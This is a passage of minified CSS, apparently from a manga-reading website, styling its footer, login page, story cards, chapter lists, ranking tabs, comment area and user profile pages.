0;background: #080708;color:#fff;}.iedu_footer .footer_list{margin-top:15px}.iedu_footer .footer_list>ul>li{margin:5px 0}.iedu_footer .footer_list>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_footer .footer_list>ul>li>a:hover{color:#02b3d7}.iedu_footer .footer_list>ul>li>a>i{width:25px;text-align:center;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.iedu_footer .footer_list>ul>li>a>span{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;margin-left:5px}.iedu_footer .footer_left{margin-bottom:15px}.iedu_footer .footer_left .logo{margin-bottom:15px}.iedu_footer .footer_left .logo img{height:50px;-o-object-fit:contain;object-fit:contain}.iedu_footer .footer_right .footer_block{margin-bottom:10px}.iedu_footer .footer_right .footer_block .footer_title{margin-bottom:20px}.iedu_footer .footer_right .footer_block .footer_title>h5{font-family:averta_Bold;font-size:18px;color:#02b3d7}.iedu_footer .footer_right .footer_block .footer_list>ul>li{margin:10px 0}.iedu_footer .footer_right .footer_app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;color:#fff}.iedu_footer .footer_right .footer_app .app_icon{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px}.iedu_footer .footer_right .footer_app .app_icon img{width:50px;-o-object-fit:contain;object-fit:contain}.iedu_footer .footer_right .footer_app .app_text{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:10px}.iedu_footer .footer_right .footer_app__download{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_footer .footer_right .footer_app__download>a{display:block;margin-right:5px}.iedu_footer .footer_right .footer_app__download>a>img{height:27px;-o-object-fit:contain;object-fit:contain}.iedu_login .iedu_login__content{padding:50px 0;font-size:14px}.iedu_login .iedu_login__content .login_head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_login .iedu_login__content .login_head .logo img{height:35px;-o-object-fit:contain;object-fit:contain}.iedu_login .iedu_login__content .login_head .login_regis>a{font-family:averta_Bold;color:#02b3d7}.iedu_login .iedu_login__content .login_info{margin:30px 0}.iedu_login .iedu_login__content .login_info .login_form>h5{font-family:averta_ExtraBold;font-size:26px;margin-bottom:10px}.iedu_login .iedu_login__content .login_info .login_form .login_block{margin:30px 0}.iedu_login .iedu_login__content .login_info .login_form .login_block>h5{font-family:averta_Bold;margin-bottom:15px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul{margin:0 -2px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li{display:inline-block;padding:0 2px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px;padding:8px 0;width:140px;color:#fff}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li>a>span{margin-left:5px}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li.login_fb>a{background:#39549f}.iedu_login .iedu_login__content .login_info .login_form .login_block>ul>li.login_gg>a{background:#df312e}.iedu_login .iedu_login__content .login_info .login_images{width:100%;height:auto}.mg_rank .rank_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_rank .rank_title .rank_option>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;overflow:hidden}.mg_rank .rank_title .rank_option>ul>li>a{display:block;background:#1f1f1f;color:#fff;padding:6px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-left:1px}.mg_rank .rank_title .rank_option>ul>li>a:hover{background:#272829;color:#02b3d7}.mg_rank .rank_title .rank_option>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_chat{color:#fff;font-size:13px;max-height:150vh;overflow:auto}.mg_chat::-webkit-scrollbar{width:6px;background-color:#1f1f1f}.mg_chat::-webkit-scrollbar-thumb{background-color:#666;border-radius:2px}.mg_chat .item{padding-top:10px;border-bottom:1px solid #1f1f1f}.mg_chat .item:first-child{padding-top:0}.mg_chat .item:last-child{border-bottom:none}.mg_chat .item .mg_book{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_chat .item .mg_book .book_name>a,.mg_chat .item .mg_book .book_chapter>a{color:#bcbcbc}.mg_chat .item .mg_book .book_name{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:block;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.mg_chat .item .mg_book .book_name>a{font-size:14px;font-family:averta_Bold700;color:#02b3d7}.mg_chat .item .mg_book .book_name>a:hover{color:#02b3d7}.mg_chat .item .mg_book .book_chapter{-webkit-box-flex:0;-ms-flex:0 0 75px;flex:0 0 75px}.mg_chat .item .media{margin-top:15px}.mg_chat .item .media .media-body .media-heading{font-size:14px}.mg_chat .item .media .media-body>p{font-family:averta_Regular;color:#bcbcbc;text-align:left}.mg_chat .item .media .media-left .media-object{width:40px;height:40px;border-radius:50%;overflow:hidden}.story_all{margin:30px 0}.section_pagination,.section_list{text-align:center}.section_pagination>ul>li>a,.section_list>ul>li>a{display:inline-block;background:#1f1f1f;color:#fff;padding:6px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none;margin-left:1px}.section_pagination>ul>li>a:hover,.section_list>ul>li>a:hover{background:#272829;color:#02b3d7}.section_pagination>ul>li.active>a,.section_list>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.section_pagination>ul>li.active>a:hover,.section_list>ul>li.active>a:hover{color:#fff}.story_item{position:relative;margin-bottom:10px}.story_item .story_images{border-radius:10px;overflow:hidden;padding:0}.story_item .story_images img{width:100%;-o-object-fit:cover;object-fit:cover}.story_item .story_info{content:'';position:absolute;background:rgba(0,0,0,.8);bottom:0;left:0;right:0;padding:5px}.story_item .story_info .story_name>a{display:block;font-family:averta_bold700;color: #02b3d7;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:16px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .story_info .story_name>a:hover{color:#fff}.story_item .story_info .story_other{margin-top:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:12px}.story_item .story_info .story_other .story_chapter>a{color:#ff6a00;font-family:averta_bold700;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .story_info .story_other .story_chapter>a:hover{color:#fff}.story_item .story_info .story_other .story_time{font-style:italic;color:#c5c3c3}.story_item .mg_info{padding:7px 0}.story_item .mg_info .mg_name>a{font-family:averta_bold700;color: #02b3d7;display:block;line-height:20x;height:40px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .mg_info .mg_name>a:hover{color:#fff}.story_item .mg_info .mg_chapter .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:5px 0;font-size:11px}.story_item .mg_info .mg_chapter .item .chapter_count>a{display:inline-block;padding:2px 3px;border-radius:5px;color:#666;white-space:nowrap;font-family:averta_Bold;background:#ebebeb;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.story_item .mg_info .mg_chapter .item .chapter_count>a:hover{color:#ff6a00}.story_item .mg_info .mg_chapter .item .chapter_time{font-style:italic;color:#8a8989}.story_item .mg_info .mg_chapter .item .chapter_view{color:#8a8989;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story_item .mg_info .mg_chapter .item .chapter_view>span{display:inline-block;margin-left:3px}.mg-item_hoz{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#1f1f1f;padding: 10px 0px 0px;border-bottom:1px solid #18191a;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.mg-item_hoz:hover{background:#1d1c1c69}.mg-item_hoz>p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:18px;margin-right:10px;font-family:averta_bold700;-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px}.mg-item_hoz>p.mg_ranking-no2{background:-webkit-gradient(linear,left top,left bottom,from(#ff6a00),to(#f5af19));background:-webkit-linear-gradient(top,#ff6a00,#f5af19);background:-o-linear-gradient(top,#ff6a00,#f5af19);background:linear-gradient(to bottom,#ff6a00,#f5af19);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#ff6a00}.mg-item_hoz>p.mg_ranking-no1{background:-webkit-gradient(linear,left top,left bottom,from(#fafafa),to(#ffe000));background:-webkit-linear-gradient(top,#fafafa,#ffe000);background:-o-linear-gradient(top,#fafafa,#ffe000);background:linear-gradient(to bottom,#fafafa,#ffe000);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#ffe000}.mg-item_hoz>p.mg_ranking-no3{background:-webkit-gradient(linear,left top,left bottom,from(#85e37d),to(#3fb9a1));background:-webkit-linear-gradient(top,#85e37d,#3fb9a1);background:-o-linear-gradient(top,#85e37d,#3fb9a1);background:linear-gradient(to bottom,#85e37d,#3fb9a1);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:#85e37d}.mg-item_hoz>p>span{font-size:24px;line-height:28px}.mg-item_hoz .story_item{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0}.mg-item_hoz .story_item .story_images{-webkit-box-flex:0;-ms-flex:0 0 56px;flex:0 0 56px}.mg-item_hoz .story_item .story_images img{width:56px!important;height:56px!important}.mg-item_hoz .story_item .mg_info{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding:0;padding-left:10px}.mg-item_hoz .story_item .mg_info .mg_name>a{white-space:unset;line-height:18px;height:18px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.mg_block .section_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.mg_block .section_title>h5{font-size:15px}.mg_block .section_title .see_all>a{color:#fff;font-size:12px;font-style:italic}.history_box .chapter_delete a{color:#fff;font-size:11px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.history_box .chapter_delete a:hover{color:#02b3d7}.erros_text{text-align:center;color:#fff}.mg_rank{margin:30px 0}.mg_rank .rank_tab{border-radius:3px 3px 0 0;overflow:hidden}.mg_rank .rank_tab>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1px}.mg_rank .rank_tab>ul>li{width:33.333%;text-align:center;border-right:1px solid #18191a}.mg_rank .rank_tab>ul>li:last-child{border:none}.mg_rank .rank_tab>ul>li>a{display:block;background:#1f1f1f;color:#fff;padding:10px 0;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none}.mg_rank .rank_tab>ul>li>a:hover{color:#02b3d7}.mg_rank .rank_tab>ul>li.active>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.mg_rank .rank_tab>ul>li.active>a:hover{color:#fff}.mg_rank .erros_text{margin:10px 0}.footer_cate>ul>li{display:inline-block;margin:10px 0}.footer_cate>ul>li>a{color:#fff;background:#02b3d7;padding:3px 10px;font-size:13px;margin:0 10px;position:relative}.footer_cate>ul>li>a:before{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:12px 10px 10px 0;border-color:transparent #02b3d7 transparent transparent;top:0;left:-10px}.footer_cate>ul>li>a:after{position:absolute;top:10px;left:0;width:3px;height:3px;background:#fff;content:"";border-radius:50%}.chat_user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:5px}.chat_user .chat_time{font-style:italic;font-size:11px;color:#8a8989}.section_breadcrumb .section_breadcrumb-content>ol{padding:10px 0;background:0 0}.section_breadcrumb .section_breadcrumb-content>ol>li>a{color:#02b3d7}.mg_grid .grid_main{margin-bottom:50px}.mg_grid .grid_main .grid_content .grid_head{text-align:center;margin-bottom:15px}.mg_grid .grid_main .grid_content .grid_head>h5{margin-bottom:15px;color:#fff;font-size:20px}.mg_grid .grid_main .grid_content .grid_head>h5>span{font-size:24px;font-family:averta_extrabold;color:#02b3d7}.mg_grid .grid_main .grid_content .grid_head .mg_desc{background:#1f1f1f;padding:8px 10px;border:2px dashed #18191a}.mg_grid .grid_main .grid_content .grid_head .mg_desc>p{text-align:justify;color:#c5c3c3}.mg_grid .grid_main .grid_content .section_list{text-align:center;margin:15px 0}.mg_grid .grid_main .grid_content .section_list>ul{border-radius:5px;overflow:hidden;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg_grid .grid_main .grid_content .sort_list>p{color:#02b3d7;margin-bottom:10px;text-align:left;font-family:averta_bold700}.mg_grid .grid_main .grid_content .sort_list>select{background:#1f1f1f;border:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}.mg_grid .grid_main .grid_content .sort_list>ul li{width:20%}.mg_grid .grid_main .grid_content .sort_list>ul li>a{display:block;margin-bottom:1px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg_grid .grid_main .grid_content .sort_list>ul li>a>i{margin-right:10px;font-size:12px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#fff}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head>p{color:#02b3d7;font-family:averta_bold700}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-head .sort_extra-showhide>a{color:#c5c3c3;font-size:12px;text-decoration:underline}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content{display:none;margin:10px 0}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block{color:#fff;margin-bottom:10px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block>p{margin-bottom:5px}.mg_grid .grid_main .grid_content .sort_extra .sort_extra-content .sort_block>select{background:#1f1f1f;border:none;-webkit-box-shadow:none;box-shadow:none;color:#fff}.mg_grid .grid_main .grid_content .recoment_box{margin-top:30px}.mg_grid .grid_main .grid_cate>ul>li{width:49%;display:inline-block}.mg_grid .grid_main .grid_cate>ul>li:first-child{width:100%}.mg_grid .grid_main .grid_cate>ul>li>a{display:inline-block;padding:8px 0;color:#fff;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out}.mg_grid .grid_main .grid_cate>ul>li>a:hover{color:#02b3d7;padding-left:3px}.section_groupButton{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:15px}.section_groupButton>.section_button{margin:0 3px}.section_button>button{border-radius:3px;min-width:110px;display:inline-block;background:#1f1f1f;color:#fff;padding:7px 15px;border-left:1px solid #18191a;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out;border:none}.section_button>button:hover{background:#272829;color:#02b3d7}.section_button>button.bg_active{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.section_button>button.bg_active:hover{color:#fff}.section_button>button.bg_orange{background:-webkit-gradient(linear,left bottom,left top,from(#ff4e50),to(#f9d423));background:-webkit-linear-gradient(bottom,#ff4e50,#f9d423);background:-o-linear-gradient(bottom,#ff4e50,#f9d423);background:linear-gradient(to top,#ff4e50,#f9d423)}.section_button>button.bg_orange:hover{color:#fff}.mg_detail .story_all{margin:0}.mg_detail .story_all .mg_rank{margin:0}.detail_story .detail_avatar img{width:100%}.detail_story .detail_infomation .detail_name>h1{margin:0;font-size:24px;line-height:28px;font-family:averta_bold;color:#02b3d7}.detail_story .detail_infomation .detail_time{margin:5px 0;font-style:italic;color:#8a8989;font-size:12px}.detail_story .detail_infomation .detail_listInfo{margin-top:15px}.detail_story .detail_infomation .detail_listInfo .item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:10px}.detail_story .detail_infomation .detail_listInfo .item .info_label{-webkit-box-flex:0;-ms-flex:0 0 150px;flex:0 0 150px;color:#c5c3c3}.detail_story .detail_infomation .detail_listInfo .item .info_label>i{width:20px;display:inline-block;text-align:center;font-size:14px}.detail_story .detail_infomation .detail_listInfo .item .info_label>i.ti-rss-alt{font-size:12px}.detail_story .detail_infomation .detail_listInfo .item .info_value{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.detail_story .detail_infomation .detail_listInfo .item .info_value>a{line-height:25px;display:inline-block;color: #02b3d7;line-height:22px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.detail_story .detail_infomation .detail_listInfo .item .info_value>a:hover{color:#fff}.detail_story .detail_infomation .detail_listInfo .item .info_value>span{line-height:22px}.detail_story .detail_infomation .detail_groupButton .detail_flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.detail_story .detail_infomation .detail_groupButton .detail_flow>p{color:#8a8989;margin-left:15px}.detail_story .detail_infomation .detail_groupButton .detail_flow>p>span{color:#fff}.detail_story .detail_infomation .detail_groupButton .detail_view .section_groupButton{-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.detail_story .detail_infomation .detail_groupButton .detail_view .section_groupButton .section_button{margin:0;margin-right:10px}.detail_block{margin:10px 0}.detail_block .detail_head{border-bottom:2px solid #02b3d7}.detail_block .detail_head>h5{display:inline-block;padding:5px 0;color:#02b3d7;font-family:averta_bold;text-transform:uppercase;font-size:16px}.detail_block .detail_head>h5>i{margin-right:5px}.detail_block .chapter_more{text-align:center;padding:10px;color:red}.detail_block .chapter_more>a{display:block;color:#fff;position:relative;background:#1f1f1f;padding:8px 0}.detail_block .chapter_more>a:before{content:'';position:absolute;left:0;right:0;height:23px;top:-24px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#1f1f1f));background:-webkit-linear-gradient(rgba(255,255,255,0),#1f1f1f);background:-o-linear-gradient(rgba(255,255,255,0),#1f1f1f);background:linear-gradient(rgba(255,255,255,0),#1f1f1f);width:100%}.detail_review .detail_reviewContent{padding-top:10px}.detail_review .detail_reviewContent>p{text-align:justify}.detail_chapter .detail_chapterContent{padding:10px 0}.detail_chapter .detail_chapterContent .item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.detail_chapter .detail_chapterContent .item .chapter_num{width: 70%;}.detail_chapter .detail_chapterContent .item .chapter_info{width:30%;text-align:center}.detail_chapter .detail_chapterContent .chapter_head{margin-bottom:15px}.detail_chapter .detail_chapterContent .chapter_box .item{margin-top:-1px;border-top:1px dashed #474747;border-bottom:1px dashed #474747;padding:5px 0}.detail_chapter .detail_chapterContent .chapter_box .item .chapter_info{color:#8a8989;font-style:italic;font-size:13px}.detail_chat .rank_tab>ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.detail_chat .rank_tab>ul>li{width:unset}.detail_chat .rank_tab>ul>li>a{padding:10px 25px}.detail_chat .tab-content{margin:10px 0}.detail_chat .tab-content .chat_manga18 .chat_input{margin-bottom:10px}.detail_chat .tab-content .chat_manga18 .chat_input textarea,.detail_chat .tab-content .chat_manga18 .chat_input input{background:#1f1f1f;-webkit-box-shadow:none;box-shadow:none;border:none}.detail_chat .tab-content .chat_manga18 .section_button>button{width:100%;min-width:unset}.detail_chat .tab-content .chat_manga18 .mg_chat{margin-top:20px}.detail_chat .tab-content .chat_manga18 .mg_chat .media-left>a{color:#fff}.detail_chat .tab-content .chat_manga18 .mg_chat .media-left>a>span{display:inline-block;padding:2px 5px;font-size:10px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:3px}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box h4{margin:0}.detail_chat .tab-content .chat_manga18 .mg_chat .chat_user .user_box>span{margin-left:10px;display:inline-block;padding:2px 5px;font-size:10px;background:#6b6969;border-radius:3px}.prd-star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 0}.rate{display:inline-block;margin:0;padding:0;border:none}.prd-star input{display:none}.prd-star label{float:right;font-size:0;color:#a7a4a4}.prd-star label:before{content:"\f005";font-family:FontAwesome;font-size:24px;margin-right:10px}.prd-star label:hover,.prd-star label:hover~label{color:#fcd000;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;content:"\f005";font-family:FontAwesome}.prd-star input:checked~label{color:#fcd000}.prd-star input:checked~label:hover,.prd-star input:checked~label:hover~label{color:#fcd000;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;content:"\f005";font-family:FontAwesome}.user_login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:15px}.user_login .user_avatar img{width:32px;height:32px;-o-object-fit:cover;object-fit:cover;border-radius:50%}.user_login .user_name{margin-left:5px}.header_loginBox{width:150px!important}.header_loginBox>ul>li>a>i{width:25px;display:inline-block;text-align:center}.header_loginBox>ul>li>a>i.lnr-exit{font-size:16px;margin-left:2px}.user_main-content .user_left .user_login{margin:0;margin-bottom:30px}.user_main-content .user_left .user_login .user_avatar img{width:70px;height:70px}.user_main-content .user_left .user_login .user_name{padding-left:10px}.user_main-content .user_left .user_login .user_name>h5{font-family:averta_bold700;font-size:18px}.user_main-content .user_left .user_login .user_name>span{display:inline-block;padding:3px 5px;font-size:11px;background:#3e3d3d;border-radius:3px;margin-top:8px}.user_main-content .user_left .user_menu>ul>li{padding:8px 10px;margin:3px 0;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.user_main-content .user_left .user_menu>ul>li>a{color:#ececec;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.user_main-content .user_left .user_menu>ul>li>a:hover{color:#02b3d7}.user_main-content .user_left .user_menu>ul>li>a>i{display:inline-block;width:25px;text-align:center}.user_main-content .user_left .user_menu>ul>li>a>i.lnr-exit{width:20px;margin-left:5px}.user_main-content .user_left .user_menu>ul>li.active{border-radius:3px;background:-webkit-gradient(linear,right top,left top,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(right,#02b3d7,#b31217);background:-o-linear-gradient(right,#02b3d7,#b31217);background:linear-gradient(to left,#02b3d7,#b31217)}.user_main-content .user_left .user_menu>ul>li.active>a{color:#fff}.user_main-content .user_left .user_menu>ul>li.active:hover{background:-webkit-gradient(linear,right top,left top,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(right,#02b3d7,#b31217);background:-o-linear-gradient(right,#02b3d7,#b31217);background:linear-gradient(to left,#02b3d7,#b31217)}.user_main-content .user_left .user_menu>ul>li.active:hover>a{color:#fff}.user_main-content .user_left .user_menu>ul>li:hover{background:#1f1f1f}.user_main-content .user_right{background:#1f1f1f;border-radius:3px;padding:15px;margin-bottom:50px}.user_main-content .user_right .user_title{margin-bottom:15px}.user_main-content .user_right .user_title>h5{color:#02b3d7;margin:0;text-transform:uppercase;font-family:averta_extrabold;font-size:20px}.user_main-content .user_right .user_block .user_blockContent .section_title{margin:15px 0}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:10px 0}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item .item_label{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item .item_value{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:-1px;border-top:1px dashed #474747;border-bottom:1px dashed #474747;padding:10px 0}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action{margin-top:5px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a{display:inline-block;font-size:11px;color:#fff;padding:3px 5px;background:#3e3d3d;border-radius:3px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a.bg_success{background:#23a903}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a.bg_danger{background:#02b3d7}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column50{width:50%}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column50 .mg-item_hoz{border:none;padding:0}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column25{width:25%;text-align:center}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .colum_info{color:#8a8989;font-style:italic;font-size:13px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column_chapter>p>a{color:#fff}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column_chapter>span{color:#8a8989;font-size:12px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item.colum_head{font-family:averta_bold700;font-size:15px;border-top:none}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .story_name>h1{font-family:averta_bold700;margin:0;font-size:24px;color:#02b3d7}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .chapter_name{margin:0 10px;font-size:20px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .chapter_time{color:#989898}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody{padding:15px 0;text-align:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .section_note{margin:15px 0}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:5px 0}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chapter_detail .chapter_detailContent .chapter_detailBox 